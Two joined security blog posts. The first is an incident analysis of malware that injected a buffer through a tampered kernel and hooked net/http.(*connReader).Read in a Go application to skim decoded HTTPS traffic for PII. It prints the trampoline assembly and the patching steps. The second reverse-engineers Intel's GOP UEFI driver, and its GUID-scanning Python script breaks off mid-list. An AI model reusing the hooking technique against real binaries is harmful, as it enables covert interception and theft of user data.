
I finally found the payload that was sent over to the GW machines. It had 2 stages: the first was the 8192 buffer loaded through the first covert channel. The kernel was modified to inject this buffer into the GOlang application and hook it. This will get fairly technical, but I enjoyed it and so will you:
net/http.(connReader).Read function. The calls are made through a io.Reader interface, so the calls are made through a virtual table, and the call locations cannot be statically identified.HERE with the first 9 bytes of net/http.(\*connReader).Readmprotect(net_http_connReader_read & ~0xfff, 8192, PROT_EXEC | PROT_READ | PROT_WRITE)net/http.(\*connReader).Read to a near jump into the trampoline - using 5 bytes of the 9 original used by 'move rcx, fs:….' that are the preamble to function.First trampoline function
     pop     rax
     pop     rcx
     push    rcx
     push    rax
     mov     r11, cs:qword_<relocated>
     mov     rdi, rcx
     call    qword ptr [r11+8]
     pop     rax
     pop     rcx
     push    rcx
     mov     rcx, fs:0FFFFFFFFFFFFFFF8h <---- HERE
     cmp     rsp, [rcx+10h]
     jmp     rax
net/http.(*connReader).Read) it examines the stack to locate the return address, and checks if a second type of trampoline we'll refer to as the return trampoline has already been allocated for the return address for the function,net/http.(*connReader).Read from the code below, replacing 123456789ABCDEFh with the absolute address of a function in the malware,Read() there will always be a 5 byte mov reg, [rsp+?] to load Read()'s result into a register. This mov instruction is copied into the first db 5 dup(0) area,jmp back to the original code patch site.
    mov     rax, 123456789ABCDEFh
    mov     rdi, rsp
    call    rax
    db 5 dup(0)
    db 5 dup(0)
This way eventually all the net/http.(*connReader).Read call sites are patched to call a function immediatly after net/http.(*connReader).Read virtual call returns. This lets the malicous code inspect the decoded HTTP packet.
On initialization the 1st stage malware also loads the hefty 2nd stage through the 2nd covert channel, and passes each buffer received from the patch on net/http.(*connReader).Read to it for inspection.
The data collected is collected and compressed by the malware and stored back to the NFS server (the 2nd covert channel which bypasses read ACLs on NFS).
Before this case I did not think there was any nice way to hook random GO binaries, this technique is pretty cool.
Unfortunatly I cannot discuss what the 2nd payload actually as it will reveal stuff my employer isn't ready for yet.
The golang app is built inside the CI/CD network segment. This segment can only be accessed through monitored jump hosts with MFA. Each day, the CI/CD pipline clones the source code from the GIT server, builds it, and automatically tests it in a pre-production segment. Once tested it gets digitally signed and uploaded to the NFS server. The running app self updates, checking the digital signature beforehand.
The kernel, on the other hand, is manually built by the guy responsible for it on his own laptop. He then digitally signs it and stores it on a server where it is used by the CI/CD pipeline. Fortunatly for us a commented out line in a script in the CI/CD pipline (a line that was not commented out in the GIT!) did not delete old versions of the kernel and we know which versions were tampered with.
We noticed a 3 month gap about 5 month ago, and it corresponded with the guy moving the kernel build from a Linux laptop to a new Windows laptop with a VirtualBox VM in it for compiling the kernel. It looks as if it took the attackers three months to gain access back into the box and into the VM build.
We found a bunch of malware sitting in the network collecting PII information from incoming HTTPS connection after they are decoded in a GOlang app. The data is exfiltrated through the malware network and eventually is sent to the bad guys. We have more info but I am still working on it, expect another blog post in the future with more details, samples, etc’.
Q: What was the initial access vector?
A: We have a pretty good idea, but I cannot publish it yet (RD and stuff). Stay tuned!
Q: Why didn't you upload anything to VT yet?
A: A few reasons:
Q: It there a security vulnerability in GO? in the Kernel?
A: Defenitly not! this is just an obnoxious attacker doing what obnoxious attacker do. I might even say the complexity of the stuff means they don’t have a 0day for this platform.
Q: What about YARA rules, C2 address, etc'?
A: Wait for it, there is a lot more coming!
Q: Why did you publish instead of collecting more?
A: To quote the client "I don't care who else they are attacking. I just want them off my lawn!", and he thinks publishing will prevent them from returning to THIS network. Hopefully what we publish next time will get them off other people’s lawns.
Q: Any Windows malware?
A: Definitly, including what we believe is an EDR bypass. Still working on it.
Q: Any zero days?
A: Maybe …
Q: Who are these bad guys you keep refering to?
A: No clue. Didn’t find anything similiar published. There is now sure way to make anything except unsubstantiated guesses, and I won’t do that.
To be continued.
Today we'll continue our voyage into the graphics subsystem components.
The question we'll try to answer is what kind of communications occur between the GuC and the rest of the system. In this post we'll look at firmware components and next post at Windows components.
For a reminder what the GuC is, look at part1 post .
The Intel Graphics Output Protocol (GOP) EFI DXE driver can be extracted in various versions from many UEFI capsules available through many vendors. For this post I redid my original analysis on a recent version from a CanonLake system.
The purpose of this exercise is to try and see whether the GOP driver communicates with the GuC over the PCIe bus (TL;dr: it doesn't)
The binary isn't to large - 84KB, so we can try to completely reverse engineer it. I used both IDA+HexRays and a dynamic analysis UEFI emulator I developed for just these cases. The emulator lets you run EFI DXE drivers in Windows simulating many UEFI services and allowing me to modify/inspect EFI interfaces, hook UEFI protocol structs, and even has some fuzzing capabilities.
Looking at the driver's entrypoint we see it stores the different service tables in globals and then jumps to the main() functions I called GopEntryPoint().
.text:0000000000001580 ; EFI_STATUS __fastcall ModuleEntryPoint(EFI_HANDLE ImageHandle, EFI_SYSTEM_TABLE *SystemTable)
.text:0000000000001580                 public _ModuleEntryPoint
.text:0000000000001580 _ModuleEntryPoint proc near             ; DATA XREF: HEADER:00000000000000E8↑o
.text:0000000000001580                 sub     rsp, 28h
.text:0000000000001584                 mov     r8, [rdx+60h]
.text:0000000000001588                 mov     rax, [rdx+58h]
.text:000000000000158C                 mov     cs:gIMAGE_HANDLE, rcx
.text:0000000000001593                 mov     cs:gBOOT_SERVICES, r8
.text:000000000000159A                 mov     cs:gRUNTIME_SERVICES, rax
.text:00000000000015A1                 mov     cs:gBOOT_SERVICES2, r8
.text:00000000000015A8                 mov     cs:gSYSTEM_TABLE2, rdx
.text:00000000000015AF                 call    GopEntryPoint
.text:00000000000015B4                 add     rsp, 28h
.text:00000000000015B8                 retn
.text:00000000000015B8 _ModuleEntryPoint endp
GopEntryPoint() first part is really boring, just setting up version information in global strings.
_int64 __fastcall GopEntryPoint(EFI_HANDLE img_handle_arg)
{
  EFI_HANDLE image_handle; // rbx
  CHAR16 *driver_desc_ptr; // rax
  __int64 img_handle; // r11
  __int64 result; // rax
  EFI_HANDLE Handle; // [rsp+50h] [rbp+18h]
  EFI_LOADED_IMAGE_PROTOCOL *Interface; // [rsp+58h] [rbp+20h]

  image_handle = img_handle_arg;
  v2 = atoi(L"0") == 1;
  driver_desc_ptr = gDriverDescription;
  v4 = 'I';
  byte_142A0 = v2;
  do
  {
    *driver_desc_ptr = v4;
    ++driver_desc_ptr;
    v4 = *(CHAR16 *)((char *)driver_desc_ptr + (char *)L"Intel(R) GOP Driver" - (char *)gDriverDescription);
  }
  while ( v4 );
  *driver_desc_ptr = 0;
  strcat(gDriverDescription, L" [");
  strcat(gDriverDescription, L"11");
  strcat(gDriverDescription, L".");
  strcat(gDriverDescription, L"0");
  strcat(gDriverDescription, L".");
  strcat(gDriverDescription, L"1014");
  strcat(gDriverDescription, L"]");
  gDriverState.ImgHandle = img_handle;
  v12 = &gDriverVersion;
  v13 = '1';
  do
  {
    *v12 = v13;
    ++v12;
    v13 = *(CHAR16 *)((char *)v12 + (char *)L"11" - (char *)&gDriverVersion);
  }
  while ( v13 );
  *v12 = 0;
  strcat(&gDriverVersion, L".");
  strcat(&gDriverVersion, L"0");
  strcat(&gDriverVersion, L".");
  strcat(&gDriverVersion, L"1014");
  gDriverState.ControllerName = (__int64)L"Intel(R) Graphics Controller";
  gDriverState.DriverVersion = v17;
  atoi(L"11");
  atoi(L"0");
  v18 = atoi(L"1014");
The second part does the actual work. First it looks for the EFI_LOADED_IMAGE_PROTOCOL to setup a the unload routine:
  gDRIVER_BINDING_PROTOCOL.Version = v18 + v19;
  result = gBOOT_SERVICES->OpenProtocol(
             image_handle,
             &EFI_LOADED_IMAGE_PROTOCOL_GUID,
             (void **)&Interface,
             image_handle,
             image_handle,
             2u);
  if ( result >= 0 )
  {
    Interface->Unload = (EFI_IMAGE_UNLOAD)UnloadImage;
And then install four protocol handlers, three of which I identified: one for driver binding and two for component name handling. The InstallMultipleProtocolInterfaces(..) can accept multiple protocols, each protocol has a GUID and the “virtual table” like structure used by UEFI. The final entry is NULL. Most UEFI protocol GUIDs are public (and appear in the EDK) so we can identify them easily and this identify the virtual table structures associated with them, for example for the UEFI binding protocol we have in DriverBinding.h:
#define EFI_DRIVER_BINDING_PROTOCOL_GUID \
	{0x18A031AB,0xB443,0x4D1A,0xA5,0xC0,0x0C,0x09,0x26,0x1E,0x9F,0x71}

GUID_VARIABLE_DECLARATION(gEfiDriverBindingProtocolGuid, EFI_DRIVER_BINDING_PROTOCOL_GUID);

typedef struct _EFI_DRIVER_BINDING_PROTOCOL EFI_DRIVER_BINDING_PROTOCOL;

typedef EFI_STATUS (EFIAPI *EFI_DRIVER_BINDING_PROTOCOL_SUPPORTED) (
	IN EFI_DRIVER_BINDING_PROTOCOL *This,
	IN EFI_HANDLE ControllerHandle,
	IN EFI_DEVICE_PATH_PROTOCOL *RemainingDevicePath OPTIONAL
);

typedef EFI_STATUS (EFIAPI *EFI_DRIVER_BINDING_PROTOCOL_START) (
	IN EFI_DRIVER_BINDING_PROTOCOL *This,
	IN EFI_HANDLE ControllerHandle,
	IN EFI_DEVICE_PATH_PROTOCOL *RemainingDevicePath OPTIONAL
);

typedef EFI_STATUS (EFIAPI *EFI_DRIVER_BINDING_PROTOCOL_STOP) (
	IN EFI_DRIVER_BINDING_PROTOCOL *This,
	IN EFI_HANDLE ControllerHandle,
	IN UINTN NumberOfChildren,
	IN EFI_HANDLE *ChildHandleBuffer OPTIONAL
);

struct _EFI_DRIVER_BINDING_PROTOCOL {
	EFI_DRIVER_BINDING_PROTOCOL_SUPPORTED Supported;
	EFI_DRIVER_BINDING_PROTOCOL_START Start;
	EFI_DRIVER_BINDING_PROTOCOL_STOP Stop;
	UINT32 Version;
	EFI_HANDLE ImageHandle;
	EFI_HANDLE DriverBindingHandle;
};
This enables us to reverse the rest of GopEntryPoint:
    Handle = image_handle;
    gBOOT_SERVICES->InstallMultipleProtocolInterfaces(
      &Handle,
      &EFI_DRIVER_BINDING_PROTOCOL_GUID,
      &gDRIVER_BINDING_PROTOCOL,
      &EFI_COMPONENT_NAME2_PROTOCOL_GUID,
      &gCOMPONENT_NAME2_PROTOCOL,
      0i64);
    gDRIVER_BINDING_PROTOCOL.DriverBindingHandle = Handle;
    gDRIVER_BINDING_PROTOCOL.ImageHandle = image_handle;
    gBOOT_SERVICES->InstallMultipleProtocolInterfaces(
      &gDRIVER_BINDING_PROTOCOL.DriverBindingHandle,
      &UNKNOWN_PROTOCOL_GUID,
      &gDriverState.unknwon_proto,
      0i64);
    result = gBOOT_SERVICES->InstallMultipleProtocolInterfaces(
               &gDRIVER_BINDING_PROTOCOL.DriverBindingHandle,
               &GOP_COMPONENT_NAME2_PROTOCOL_GUID,
               &gGOP_COMPONENT_NAME2_PROTOCOL,
               0i64);
    if ( result >= 0 )
      qword_142B0 = (__int64)image_handle;
  }
  return result;
}
All the GUID values appear close to each other at the beginning of the binary, so we can take a shortcut and find all the GUIDs the driver uses:
.text:0000000000000240 EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID dd 9042A9DEh            ; Data1
.text:0000000000000240                                         ; DATA XREF: HEADER:00000000000000EC↑o
.text:0000000000000240                                         ; HEADER:00000000000001D4↑o ...
.text:0000000000000240                 dw 23DCh                ; Data2
.text:0000000000000240                 dw 4A38h                ; Data3
.text:0000000000000240                 db 96h, 0FBh, 7Ah, 0DEh, 0D0h, 80h, 51h, 6Ah; Data4
.text:0000000000000250 EFI_EDID_ACTIVE_PROTOCOL_GUID dd 0BD8C1056h           ; Data1
.text:0000000000000250                                         ; DATA XREF: InstallGraphicsProto+124↓o
.text:0000000000000250                                         ; uninstall2?+9B↓o ...
.text:0000000000000250                 dw 9F36h                ; Data2
.text:0000000000000250                 dw 44ECh                ; Data3
.text:0000000000000250                 db 92h, 0A8h, 0A6h, 33h, 7Fh, 81h, 79h, 86h; Data4
.text:0000000000000260 EFI_EDID_DISCOVERED_PROTOCOL_GUID dd 1C0C34F6h            ; Data1
.text:0000000000000260                                         ; DATA XREF: sub_1CA4+2A5↓o
.text:0000000000000260                                         ; InstallGraphicsProto+DF↓o ...
.text:0000000000000260                 dw 0D380h               ; Data2
.text:0000000000000260                 dw 41FAh                ; Data3
.text:0000000000000260                 db 0A0h, 49h, 8Ah, 0D0h, 6Ch, 1Ah, 66h, 0AAh; Data4
.text:0000000000000270 GOP_DISPLAY_BRIGHTNESS_PROTOCOL_GUID dd 6FF23F1Dh            ; Data1
.text:0000000000000270                                         ; DATA XREF: sub_1F78+B1↓o
.text:0000000000000270                                         ; uninstall2?+14B↓o ...
.text:0000000000000270                 dw 877Ch                ; Data2
.text:0000000000000270                 dw 4B1Bh                ; Data3
.text:0000000000000270                 db 93h, 0FCh, 0F1h, 42h, 0B2h, 0EEh, 0A6h, 0A7h; Data4
.text:0000000000000280 GOP_DISPLAY_BIST_PROTOCOL_GUID dd 0F51DD33Ah           ; Data1
.text:0000000000000280                                         ; DATA XREF: sub_1F78+75↓o
.text:0000000000000280                                         ; uninstall2?+F5↓o ...
.text:0000000000000280                 dw 0E57Fh               ; Data2
.text:0000000000000280                 dw 4020h                ; Data3
.text:0000000000000280                 db 0B4h, 66h, 0F4h, 0C1h, 71h, 0C6h, 0E4h, 0F7h; Data4
.text:0000000000000290 EFI_PCI_IO_PROTOCOL_GUID dd 4CF5B200h            ; Data1
.text:0000000000000290                                         ; DATA XREF: DriverBindingProtoSupported+CB↓o
.text:0000000000000290                                         ; DriverBindingProtoSupported+173↓o ...
.text:0000000000000290                 dw 68B8h                ; Data2
.text:0000000000000290                 dw 4CA5h                ; Data3
.text:0000000000000290                 db 9Eh, 0ECh, 0B2h, 3Eh, 3Fh, 50h, 2, 9Ah; Data4
.text:00000000000002A0 GOP_COMPONENT_NAME2_PROTOCOL_GUID dd 651B7EBDh            ; Data1
.text:00000000000002A0                                         ; DATA XREF: GopEntryPoint+22F↓o
.text:00000000000002A0                 dw 0CE13h               ; Data2
.text:00000000000002A0                 dw 41D0h                ; Data3
.text:00000000000002A0                 db 82h, 0E5h, 0A0h, 63h, 0ABh, 0BEh, 9Bh, 0B6h; Data4
.text:00000000000002B0 UNKNOWN_PROTOCOL_GUID dd 0DBCB2FCDh           ; Data1
.text:00000000000002B0                                         ; DATA XREF: UnloadImage+9A↓o
.text:00000000000002B0                                         ; GopEntryPoint+203↓o
.text:00000000000002B0                 dw 0E29Ah               ; Data2
.text:00000000000002B0                 dw 410Eh                ; Data3
.text:00000000000002B0                 db 9Dh, 0D9h, 0FAh, 9Dh, 5Fh, 0F4h, 0CDh, 0A7h; Data4
.text:00000000000002C0 MAYBE_AUX_PROTOCOL_GUID? dd 0C7D4703Bh           ; Data1
.text:00000000000002C0                                         ; DATA XREF: DriverBindingProtoStartImp+2A8↓o
.text:00000000000002C0                                         ; DriverBindingProtoStop+70↓o
.text:00000000000002C0                 dw 0F36h                ; Data2
.text:00000000000002C0                 dw 4E51h                ; Data3
.text:00000000000002C0                 db 0A9h, 83h, 5Eh, 61h, 0ACh, 0B8h, 68h, 3Ch; Data4
.text:00000000000002D0 EFI_DEVICE_PATH_PROTOCOL_GUID dd 9576E91h             ; Data1
.text:00000000000002D0                                         ; DATA XREF: DriverBindingProtoSupported+5F↓o
.text:00000000000002D0                                         ; DriverBindingProtoSupported+A2↓o ...
.text:00000000000002D0                 dw 6D3Fh                ; Data2
.text:00000000000002D0                 dw 11D2h                ; Data3
.text:00000000000002D0                 db 8Eh, 39h, 0, 0A0h, 0C9h, 69h, 72h, 3Bh; Data4
.text:00000000000002E0 ; EFI_GUID EFI_LOADED_IMAGE_PROTOCOL_GUID
.text:00000000000002E0 EFI_LOADED_IMAGE_PROTOCOL_GUID dd 5B1B31A1h            ; Data1
.text:00000000000002E0                                         ; DATA XREF: GopEntryPoint+169↓o
.text:00000000000002E0                 dw 9562h                ; Data2
.text:00000000000002E0                 dw 11D2h                ; Data3
.text:00000000000002E0                 db 8Eh, 3Fh, 0, 0A0h, 0C9h, 69h, 72h, 3Bh; Data4
.text:00000000000002F0 EFI_DRIVER_BINDING_PROTOCOL_GUID dd 18A031ABh            ; Data1
.text:00000000000002F0                                         ; DATA XREF: UnloadImage+BB↓o
.text:00000000000002F0                                         ; GopEntryPoint+1D2↓o
.text:00000000000002F0                 dw 0B443h               ; Data2
.text:00000000000002F0                 dw 4D1Ah                ; Data3
.text:00000000000002F0                 db 0A5h, 0C0h, 0Ch, 9, 26h, 1Eh, 9Fh, 71h; Data4
.text:0000000000000300 EFI_COMPONENT_NAME2_PROTOCOL_GUID dd 6A7A5CFFh            ; Data1
.text:0000000000000300                                         ; DATA XREF: UnloadImage+A1↓o
.text:0000000000000300                                         ; GopEntryPoint+1B8↓o
.text:0000000000000300                 dw 0E8D9h               ; Data2
.text:0000000000000300                 dw 4F70h                ; Data3
.text:0000000000000300                 db 0BAh, 0DAh, 75h, 0ABh, 30h, 25h, 0CEh, 14h; Data4
A few couldn't be identified. Another "fast forward" trick I can use is to find all locations protocols are installed or requested. If we look at how protocols are installed using gBOOT_SERVICES::InstallMultipleProtocolInterfaces:
.text:0000000000002938 FF 90 48 01 00 00 call qword ptr dword_148[rax]
We see the offset is pretty large, 0x148. We can just search for the wildcard "call qword ptr dword_148[reg]" and see if reg contains the global gBOOT_SERVICES. This way we can jump directly to the functions
and identify what they do and name them:
Address	Function	Instruction
.text:000000000000188B	GopEntryPoint	                    FF 90 48 01 00 00                 call    [rax+EFI_BOOT_SERVICES.InstallMultipleProtocolInterfaces]
.text:00000000000018C3	GopEntryPoint	                    FF 90 48 01 00 00                 call    [rax+EFI_BOOT_SERVICES.InstallMultipleProtocolInterfaces]
.text:00000000000018E8	GopEntryPoint	                    FF 90 48 01 00 00                 call    [rax+EFI_BOOT_SERVICES.InstallMultipleProtocolInterfaces]
.text:0000000000001ECC	EnumConnectionsAndInstallEdidProto	FF 90 48 01 00 00                 call    [rax+EFI_BOOT_SERVICES.InstallMultipleProtocolInterfaces]
.text:0000000000001F50	EnumConnectionsAndInstallEdidProto	FF 90 48 01 00 00                 call    [rax+EFI_BOOT_SERVICES.InstallMultipleProtocolInterfaces]
.text:0000000000001FFA	InstallBrightnessProto	            FF 90 48 01 00 00                 call    [rax+EFI_BOOT_SERVICES.InstallMultipleProtocolInterfaces]
.text:0000000000002036	InstallBrightnessProto              FF 90 48 01 00 00                 call    [rax+EFI_BOOT_SERVICES.InstallMultipleProtocolInterfaces]
.text:000000000000221F	InstallGraphicsProto	            FF 90 48 01 00 00                 call    [rax+EFI_BOOT_SERVICES.InstallMultipleProtocolInterfaces]
.text:00000000000022A0	InstallGraphicsProto             	FF 90 48 01 00 00                 call    [rax+EFI_BOOT_SERVICES.InstallMultipleProtocolInterfaces]
.text:0000000000002938	DriverBindingProtoStartImp        	FF 90 48 01 00 00                 call    [rax+EFI_BOOT_SERVICES.InstallMultipleProtocolInterfaces]
This also gets as all the function tables for these protocols, and helps us understand the global state struct for the driver. Unlike C++, the UEFI function receive a This pointer that contains both data members and function pointers, for example for the GOP protocol:
...
typedef EFI_STATUS (EFIAPI *EFI_GRAPHICS_OUTPUT_PROTOCOL_BLT) (
    IN EFI_GRAPHICS_OUTPUT_PROTOCOL *This,
    IN EFI_GRAPHICS_OUTPUT_BLT_PIXEL *BltBuffer OPTIONAL,
    IN EFI_GRAPHICS_OUTPUT_BLT_OPERATION BltOperation,
    IN UINTN SourceX, IN UINTN SourceY,
    IN UINTN DestinationX, IN UINTN DestinationY,
    IN UINTN Width, IN UINTN Height,
    IN UINTN Delta OPTIONAL
);

typedef struct {
    UINT32 MaxMode;
    UINT32 Mode;
    EFI_GRAPHICS_OUTPUT_MODE_INFORMATION *Info;
    UINTN SizeOfInfo;
    EFI_PHYSICAL_ADDRESS FrameBufferBase;
    UINTN FrameBufferSize;
} EFI_GRAPHICS_OUTPUT_PROTOCOL_MODE;

struct _EFI_GRAPHICS_OUTPUT_PROTOCOL {
    EFI_GRAPHICS_OUTPUT_PROTOCOL_QUERY_MODE QueryMode;
    EFI_GRAPHICS_OUTPUT_PROTOCOL_SET_MODE SetMode;
    EFI_GRAPHICS_OUTPUT_PROTOCOL_BLT Blt;
    EFI_GRAPHICS_OUTPUT_PROTOCOL_MODE *Mode;
};
So the protocol structure has to be stored in some state structure. If the state structure is a singleton it can be stored as a global, but if we want multiple copies the driver allocates a state structure, places the protocol structure in a known offset within, and then can calculate the start of the structure from the This pointer provided to the protocol functions. We can use this information to try to piece together this global structre:
00000000 DriverState     struc ; (sizeof=0xE8, mappedto_92)
00000000                                         ; XREF: .text:gDriverState/r
00000000 language        dq ?                    ; offset
00000008 ImgHandle       dq ?                    ; XREF: GopEntryPoint+A9/w
00000010 field_10        dd ?
00000014 field_14        dd ?
00000018 graphics_proto  dq ?
00000020 field_20        dq ?                    ; XREF: GetDriverVersion+16/o
00000028 DriverVersion   dq ?                    ; XREF: GopEntryPoint+125/w
00000030 field_30        dq ?
00000038 active_proto_copy dq ?
00000040 field_40        dq ?                    ; XREF: GetControllerName+99/o
00000048 ControllerName  dq ?                    ; XREF: GopEntryPoint+11E/w
00000050 field_50        dq ?
00000058 field_58        dq ?
00000060 brightness_proto dq ?                   ; XREF: UnloadImage+8E/o
00000060                                         ; GopEntryPoint+1EE/o
00000068 name_proto      dq ?
00000070 bist_proto_orig GOP_DISPLAY_BIST_PROTOCOL_FUNC_TABLE ?
00000070                                         ; XREF: InstallBrightnessProto+50/o
00000080 bist_proto      GOP_DISPLAY_BIST_PROTOCOL ?
00000080                                         ; XREF: sub_44D8+21/o
00000080                                         ; sub_44D8+28/w ...
00000094 field_94        dd ?
00000098 field_98        dq ?                    ; XREF: sub_4900+24/o
00000098                                         ; sub_4900+2F/w ...
000000A0 field_A0        dq ?                    ; XREF: sub_4900+36/w
000000A0                                         ; sub_4900+319/r ...
000000A8 field_A8        dq ?                    ; XREF: sub_245C+14/r
000000A8                                         ; sub_245C+1B/o ...
000000B0 field_B0        dq ?                    ; XREF: sub_245C+86/r
000000B0                                         ; sub_259C+6C/r ...
000000B8 field_B8        dq ?                    ; XREF: sub_35A4+37A/o
000000B8                                         ; sub_35A4+384/w ...
000000C0 field_C0        dq ?                    ; XREF: sub_35A4+38B/w
000000C0                                         ; sub_35A4+3EF/r ...
000000C8 field_C8        dq ?
000000D0 field_D0        dq ?                    ; XREF: sub_35A4+420/o
000000D8 field_D8        dq ?
000000E0 field_E0        dq ?
000000E8 DriverState     ends
and so on.
It won't be too interesting to just dump more and more dissassembled functions here, as our goal is to find possible access to GuC. None of the functions I identified had any connection to the GuC, so next I looked at all accesses to PCI devices, as GuC accesses should be made using PCI. The devices are identified using EFI_DEVICE_PATH_PROTOCOL and accessed through EFI_PCI_IO_PROTOCOL_GUID.
| DriverBindingProtoSupported+CB | lea rdx, EFI_PCI_IO_PROTOCOL_GUID |
|---|---|
| DriverBindingProtoSupported+173 | lea rdx, EFI_PCI_IO_PROTOCOL_GUID |
| EnumConnectionsAndInstallEdidProto+259 | lea rdx, EFI_PCI_IO_PROTOCOL_GUID |
| sub_245C+9C | lea r8, EFI_PCI_IO_PROTOCOL_GUID |
| sub_259C+33 | lea r8, EFI_PCI_IO_PROTOCOL_GUID |
| sub_259C+81 | lea r8, EFI_PCI_IO_PROTOCOL_GUID |
| DriverBindingProtoStartImp+44 | lea rdx, EFI_PCI_IO_PROTOCOL_GUID |
| DriverBindingProtoStartImp+20C | lea rdx, EFI_PCI_IO_PROTOCOL_GUID |
| uninstall?+76 | lea rdx, EFI_PCI_IO_PROTOCOL_GUID |
| uninstall?+220 | lea rdx, EFI_PCI_IO_PROTOCOL_GUID |
| DriverBindingProtoStop+DD | lea rdx, EFI_PCI_IO_PROTOCOL_GUID |
| DriverBindingProtoStop+120 | lea rdx, EFI_PCI_IO_PROTOCOL_GUID |
| sub_2EC0+158 | lea r8, EFI_PCI_IO_PROTOCOL_GUID |
| GetControllerName+3A | lea rdx, EFI_PCI_IO_PROTOCOL_GUID |
| GetControllerName+59 | lea rdx, EFI_PCI_IO_PROTOCOL_GUID |
| GetControllerName:loc_55C6 | lea r8, EFI_PCI_IO_PROTOCOL_GUID |
Some places are spurios, like:
.text:00000000000024F8                 lea     r8, EFI_PCI_IO_PROTOCOL_GUID
.text:00000000000024FF                 mov     rcx, rsi
.text:0000000000002502                 call    sub_5F04
Since sub_5F04 overrides r8 immediatly:
.text:0000000000005F04 sub_5F04        proc near               ; CODE XREF: sub_245C+A6↑p
.text:0000000000005F04                                         ; sub_259C+41↑p ...
.text:0000000000005F04
.text:0000000000005F04 count           = qword ptr -18h
.text:0000000000005F04 arg_0           = qword ptr  8
.text:0000000000005F04 proto_info      = qword ptr  20h
.text:0000000000005F04
.text:0000000000005F04                 mov     [rsp+arg_0], rbx
.text:0000000000005F09                 push    rdi
.text:0000000000005F0A                 sub     rsp, 30h
.text:0000000000005F0E                 mov     rax, cs:gBOOT_SERVICES
.text:0000000000005F15                 mov     rdi, rdx
.text:0000000000005F18                 lea     r9, [rsp+38h+count]
.text:0000000000005F1D                 lea     r8, [rsp+38h+proto_info]      ;; HERE!!
Long story short: no code in the GOP DXE driver communicates with the GuC.
Before moving on to CSME vs GuC, I was curious who exactly uses all these protocols, in the rest of the UEFI BIOS and Windows. I extracted the UEFI capsule and
also mounted the Windows ISO and WIM files (dism /mount-image /imagefile:e:\sources\install.wim /index:1 /mountdir:c:\mnt\install /readonly), and then
ran the following python script:
from struct import unpack
from os import walk
from mmap import mmap, ACCESS_READ
import os.path as path

GUIDS = (
((0xDE, 0xA9, 0x42, 0x90, 0xDC, 0x23, 0x38, 0x4A, 0x96, 0xFB, 0x7A, 0xDE, 0xD0, 0x80, 0x51, 0x6A), 'EFI_GRAPHICS_OUTPUT_PROTOCOL_GUID'),
((0x56, 0x10, 0x8C, 0xBD, 0x36, 0x9F, 0xEC, 0x44, 0x92, 0xA8, 0xA6, 0x33, 0x7F, 0x81, 0x79, 0x86), 'EFI_EDID_ACTIVE_PROTOCOL_GUID'),
((0xF6, 0x34, 0x0C, 0x1C, 0x80, 0xD3, 0xFA, 0x41, 0xA0, 0x49, 0x8A, 0xD0, 0x6C, 0x1A, 0x66, 0xAA), 'EFI_EDID_DISCOVERED_PROTOCOL_GUID'),
((0x1D, 0x3F, 0xF2, 0x6F, 0x7C, 0x87, 0x1B, 0x4B, 0x93, 0xFC, 0xF1, 0x42, 0xB2, 0xEE, 0xA6, 0xA7), 'GOP_DISPLAY_BRIGHTNESS_PROTOCOL_GUID'),
((0x3A, 0xD3, 0x1D, 0xF5, 0x7F, 0xE5, 0x20, 0x40, 0xB4, 0x66, 0xF4, 0xC1, 0x71, 0xC6, 0xE4, 0xF7), 'GOP_DISPLAY_BIST_PROTOCOL_GUID'),
#((0x00, 0xB2, 0xF5, 0x4C, 0xB8, 0x68, 0xA5, 0x4C, 0x9E, 0xEC, 0xB2, 0x3E, 0x3F, 0x50, 0x02, 0x9A), 'EFI_PCI_IO_PROTOCOL_GUID'),
#((0xBD, 0x7E, 0x1B, 0x65, 0x13, 0xCE, 0xD0, 0x41, 0x82, 0xE5, 0xA0, 0x63, 0xAB, 0xBE, 0x9B, 0xB6), 'GOP_COMPONENT_NAME2_PROTOCOL_GUID'),
((0xCD, 0x2F, 0xCB, 0xDB, 0x9A, 0xE2, 0x0E, 0x41, 0x9D, 0xD9, 0xFA, 0x9D, 0x5F, 0xF4, 0xCD, 0xA7), 'UNKNOWN_PROTOCOL_GUID'),
((0x3B, 0x70, 0xD4, 0xC7, 0x36, 0x0F, 0x51, 0x4E, 0xA9, 0x83, 0x5E, 0x61, 0xAC, 0xB8, 0x68, 0x3C), 'MAYBE_AUX_PROTOCOL_GUID?'),
#((0x91, 0x6E, 0x57, 0x09, 0x3F, 0x6D, 0xD2, 0x11, 0x8E, 0x39, 0x00, 0xA0, 0xC9, 0x69, 0x72, 0x3B), 'EFI_DEVICE_PATH_PROTOCOL_GUID'),
#((0xA1, 0x31, 0x1B, 0x5B, 0x62, 0x95, 0xD2, 0x11, 0x8E, 0x3F, 0x00, 0xA0, 0xC9, 0x69, 0x72, 0x3B), 'EFI_LOADED_IMAGE_PROTOCOL_GUID'),
#((0xAB, 0x31, 0xA0, 0x18, 0x43, 0xB4, 0x1A, 0x4D, 0xA5, 0xC0, 0x0C, 0x09, 0x26, 0x1E, 0x9F, 0x71), 'EFI_DRIVER_BINDING_PROTOCOL_GUID'),
#((0xFF, 0x5C, 0x7A, 0x6A, 0xD9, 0xE8, 0x70, 0x4F, 0xBA, 0xDA, 0x75, 0xAB, 0x30, 0x25, 0xCE, 0x14), 'EFI_COMPONENT_NAME2_PROTOCOL_GUID')
)

